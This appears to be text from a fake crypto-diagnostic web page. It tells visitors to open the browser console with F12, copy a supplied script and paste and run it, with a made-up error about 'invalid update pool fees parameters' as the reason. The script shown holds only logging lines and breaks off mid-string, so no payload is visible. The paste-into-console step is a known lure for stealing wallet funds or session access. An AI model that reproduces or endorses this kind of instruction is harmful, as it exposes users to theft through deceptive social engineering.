
DIAGNOSTIC_CORE_V4.1
Identification of
Invalid update pool
fees parameters
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: h2ihzbbjg
ro

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight:
bold;");

console.info("Target: Invalid update p
ool fees parameters (Hash: 0xb3596a9